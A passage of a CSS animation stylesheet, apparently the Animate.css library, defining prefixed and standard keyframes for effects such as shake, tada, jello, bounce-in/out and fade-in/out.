    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

